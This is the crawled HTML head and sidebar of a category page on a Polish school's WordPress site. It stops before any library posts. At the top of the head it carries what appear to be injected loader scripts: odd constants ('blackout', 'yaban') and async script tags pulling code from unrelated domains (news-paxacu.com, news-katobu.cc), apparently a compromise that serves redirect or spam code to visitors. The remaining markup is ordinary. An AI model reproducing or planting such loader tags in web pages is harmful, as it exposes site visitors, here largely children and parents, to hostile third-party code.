

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spstykow.pl/z-biblioteki/
body_size: 52920
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219195367&banadu=0" async></script>
<script type="text/javascript" src="https://news-katobu.cc/process.js?id=1219195367" async></script>
<meta confirm="partners-house-140921"/>
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->
<link rel="stylesheet" href="https://spstykow.pl/wp-content/themes/spstykow/style.css" media="screen" />
<link rel="pingback" href="https://spstykow.pl/xmlrpc.php" />

<title>Z Biblioteki &#8211; Zespół Placówek Oświatowych w Stykowie</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zespół Placówek Oświatowych w Stykowie &raquo; Kanał z wpisami" href="https://spstykow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zespół Placówek Oświatowych w Stykowie &raquo; Kanał z komentarzami" href="https://spstykow.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zespół Placówek Oświatowych w Stykowie &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Z Biblioteki" href="https://spstykow.pl/z-biblioteki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spstykow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spstykow.pl/wp-includes/css/dist/block-library/style.min.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://spstykow.pl/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://spstykow.pl/wp-content/plugins/cc-child-pages/includes/css/skins.css?ver=1.43' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ccchildpagesiecss-css' href='https://spstykow.pl/wp-content/plugins/cc-child-pages/includes/css/styles.ie.css?ver=1.43' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css' href='https://spstykow.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='djacc-style-css' href='https://spstykow.pl/wp-content/plugins/dj-accessibility/module/assets/css/accessibility.css?ver=1.12' type='text/css' media='all' />
<style id='djacc-style-inline-css' type='text/css'>
.djacc { font-family: Roboto, sans-serif; }
.djacc--sticky.djacc-popup { margin: 20px 20px; }
</style>
<link rel='stylesheet' id='djacc-webfont-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Awght%40400%3B700&#038;display=swap&#038;ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://spstykow.pl/wp-includes/css/buttons.min.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spstykow.pl/wp-includes/css/dashicons.min.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://spstykow.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://spstykow.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://spstykow.pl/wp-includes/css/media-views.min.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://spstykow.pl/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cssanimations-css' href='https://spstykow.pl/wp-content/plugins/google-map-wp/style/huge-animations.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css' href='https://spstykow.pl/wp-content/themes/spstykow/style.ie7.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css' href='https://spstykow.pl/wp-content/themes/spstykow/style.responsive.css?ver=8daacafddbd4d4953ba51fa6a8329b16' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1764563027","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/utils.min.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="utils-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/themes/spstykow/jquery.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="jquery-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/spstykow.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/spstykow.pl\/wp-json\/","wp_home_url":"https:\/\/spstykow.pl","wp_site_url":"https:\/\/spstykow.pl","wp_root_url":"https:\/\/spstykow.pl","wp_plugins_url":"https:\/\/spstykow.pl\/wp-content\/plugins","wp_content_url":"https:\/\/spstykow.pl\/wp-content","wp_includes_url":"https:\/\/spstykow.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"d318cb59ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/themes/spstykow/jquery-migrate-1.1.1.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/themes/spstykow/script.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="script.js-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/themes/spstykow/script.responsive.js?ver=8daacafddbd4d4953ba51fa6a8329b16" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://spstykow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spstykow.pl/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spstykow.pl/xmlrpc.php?rsd" />
<link rel="shortcut icon" href="https://spstykow.pl/wp-content/themes/spstykow/favicon.ico" />


</head>
<body class="archive category category-z-biblioteki category-23 wp-theme-spstykow">
<div id="spsytkow-main">

<header class="spsytkow-header">

    <div class="spsytkow-shapes">
        
            </div>




<a href="https://spstykow.pl" class="spsytkow-logo spsytkow-logo-2120172761">
    <img src="https://spstykow.pl/wp-content/themes/spstykow/images/logo-2120172761.png" alt="" />
</a><a href="https://spstykow.pl" class="spsytkow-logo spsytkow-logo-138299077">
    <img src="https://spstykow.pl/wp-content/themes/spstykow/images/logo-138299077.png" alt="" />
</a>
<div class="spsytkow-textblock spsytkow-object2055146789">
    <form class="spsytkow-search" method="get" name="searchform" action="https://spstykow.pl/">
	<input name="s" type="text" value="" />
	<input class="spsytkow-search-button" type="submit" value="" />
</form></div>
<nav class="spsytkow-nav">
    
<ul class="spsytkow-hmenu menu-6">
	<li class="menu-item-63"><a title="Strona główna" href="https://spstykow.pl/">Strona główna</a>
	</li>
	<li class="menu-item-64"><a title="Aktualności" href="https://spstykow.pl/aktualnosci/">Aktualności</a>
	</li>
	<li class="menu-item-65"><a title="Galeria" href="https://spstykow.pl/galeria/">Galeria</a>
	</li>
	<li class="menu-item-66"><a title="Kontakt" href="https://spstykow.pl/kontakt/">Kontakt</a>
	</li>
</ul>
 
    </nav>
                    
</header>

<div class="spsytkow-sheet clearfix">
            <div class="spsytkow-layout-wrapper">
                <div class="spsytkow-content-layout">
                    <div class="spsytkow-content-layout-row">
                        

<div class="spsytkow-layout-cell spsytkow-sidebar1"><div  id="vmenuwidget-1" class="spsytkow-vmenublock clearfix">
        <div class="spsytkow-vmenublockcontent">
<ul class="spsytkow-vmenu">
	<li class="menu-item-25504"><a href="https://cufs.vulcan.net.pl/brodypowiatstarachowicki/Account/LogOn?ReturnUrl=%2Fbrodypowiatstarachowicki%2FFS%2FLS%3Fwa%3Dwsignin1.0%26wtrealm%3Dhttps%253a%252f%252fuonetplus.vulcan.net.pl%252fbrodypowiatstarachowicki%252fLoginEndpoint.aspx%26wctx%3Dhttps%253a%252f%252fuonetplus.vulcan.net.pl%252fbrodypowiatstarachowicki%252fLoginEndpoint.aspx"><img src="https://spstykow.pl/wp-content/uploads/dziennik-elektr.png" alt="Dziennik elektroniczny"></a>
	<ul>
		<li class="menu-item-25532"><a title="Regulamin" href="https://spstykow.pl/regulamin/">Regulamin</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-260"><a title="O Szkole">O Szkole</a>
	<ul>
		<li class="menu-item-1251"><a title="Patron Szkoły" href="https://spstykow.pl/o-szkole/patron-szkoly/">Patron Szkoły</a>
		</li>
		<li class="menu-item-1254"><a title="Dokumenty" href="https://spstykow.pl/o-szkole/dokumenty/">Dokumenty</a>
		</li>
		<li class="menu-item-1257"><a title="Certyfikaty" href="https://spstykow.pl/certyfikaty/">Certyfikaty</a>
		</li>
		<li class="menu-item-51"><a title="Osiągnięcia" href="https://spstykow.pl/o-szkole/osiagniecia/">Osiągnięcia</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-18122"><a title="Facebook" href="https://spstykow.pl/https-www-facebook-com-zesp%c3%b3%c5%82-plac%c3%b3wek-o%c5%9bwiatowych-w-stykowie-108162725031379/">Facebook</a>
	</li>
	<li class="menu-item-1260"><a title="Dyrekcja" href="https://spstykow.pl/dyrektor/">Dyrekcja</a>
	</li>
	<li class="menu-item-1263"><a title="Grono Pedagogiczne" href="https://spstykow.pl/grono-pedagogiczne/">Grono Pedagogiczne</a>
	</li>
	<li class="menu-item-1267"><a title="Samorząd Uczniowski" href="https://spstykow.pl/samorzad-uczniowski/">Samorząd Uczniowski</a>
	</li>
	<li class="menu-item-33509"><a title="PCK" href="https://spstykow.pl/pck/">PCK</a>
	</li>
	<li class="menu-item-1037"><a href="https://spstykow.pl/przedszkole/"><img src="https://spstykow.pl/wp-content/uploads/przedszkole.png" alt="Przedszkole"></a>
	</li>
	<li class="menu-item-22710"><a title="Oddział przedszkolny &quot;ZERÓWKA&quot;" href="https://spstykow.pl/oddzial-przedszkolny-zerowka/">Oddział przedszkolny &#8222;ZERÓWKA&#8221;</a>
	</li>
	<li class="menu-item-12946"><a title="Plan lekcji" href="https://spstykow.pl/plan-lekcji/">Plan lekcji</a>
	</li>
	<li class="menu-item-42642"><a title="Jadłospis" href="https://spstykow.pl/jadlospis/">Jadłospis</a>
	</li>
	<li class="menu-item-14513"><a title="Doradztwo zawodowe" href="https://spstykow.pl/doradztwo-zawodowe/">Doradztwo zawodowe</a>
	</li>
	<li class="menu-item-1036"><a title="Praca szkoły">Praca szkoły</a>
	<ul>
		<li class="menu-item-259"><a title="Pracownia komputerowa" href="https://spstykow.pl/pracownia-komputerowa/">Pracownia komputerowa</a>
		</li>
		<li class="menu-item-1274"><a title="Biblioteka" href="https://spstykow.pl/biblioteka/">Biblioteka</a>
		</li>
		<li class="menu-item-1278"><a title="Świetlica" href="https://spstykow.pl/swietlica/">Świetlica</a>
		</li>
		<li class="menu-item-1282"><a title="Stołówka" href="https://spstykow.pl/stolowka/">Stołówka</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-19234"><a title="Procedury" href="https://spstykow.pl/procedury/">Procedury</a>
	</li>
	<li class="menu-item-25870"><a title="Pedagog szkolny" href="https://spstykow.pl/pedagog-szkolny/">Pedagog szkolny</a>
	</li>
	<li class="menu-item-33510"><a title="Pedagog specjalny" href="https://spstykow.pl/pedagog-specjalny/">Pedagog specjalny</a>
	</li>
	<li class="menu-item-33511"><a title="Psycholog" href="https://spstykow.pl/psycholog/">Psycholog</a>
	</li>
	<li class="menu-item-11187"><a title="Przyjaciele szkoły" href="https://spstykow.pl/przyjaciele-szkoly/">Przyjaciele szkoły</a>
	</li>
	<li class="menu-item-11186"><a title="Innowacje pedagogiczne" href="https://spstykow.pl/innowacje-pedagogiczne/">Innowacje pedagogiczne</a>
	</li>
	<li class="menu-item-59"><a title="Projekty i programy" href="https://spstykow.pl/projekty/">Projekty i programy</a>
	</li>
	<li class="menu-item-60"><a title="English Teaching" href="https://spstykow.pl/english-teaching/">English Teaching</a>
	</li>
	<li class="menu-item-5320"><a title="Przygoda z angielskim" href="https://spstykow.pl/przygoda-z-angielskim/">Przygoda z angielskim</a>
	</li>
	<li class="menu-item-604"><a title="eTwinning" href="https://spstykow.pl/etwinning/">eTwinning</a>
	</li>
	<li class="menu-item-61"><a title="Erasmus+" href="https://spstykow.pl/erasmus/">Erasmus+</a>
	</li>
	<li class="menu-item-8792"><a title="Projekt POWER" href="https://spstykow.pl/projekt-power/">Projekt POWER</a>
	</li>
	<li class="menu-item-22711"><a title="Zajęcia pozalekcyjne" href="https://spstykow.pl/zajecia-pozalekcyjne/">Zajęcia pozalekcyjne</a>
	</li>
	<li class="menu-item-36616"><a title="Standardy Ochrony Małoletnich" href="https://spstykow.pl/standardy-ochrony-maloletnich/">Standardy Ochrony Małoletnich</a>
	</li>
	<li class="menu-item-40175"><a title="RODO" href="https://spstykow.pl/rodo/">RODO</a>
	</li>
</ul>
</div>
</div><div  id="block-2" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
<figure class="wp-block-image size-full"><a href="https://spstykow.pl/biblioteka"><img loading="lazy" decoding="async" width="180" height="41" src="https://spstykow.pl/wp-content/uploads/biblioteka-1.png" alt="" class="wp-image-32079"/></a></figure>
</div>
</div><div  id="block-3" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
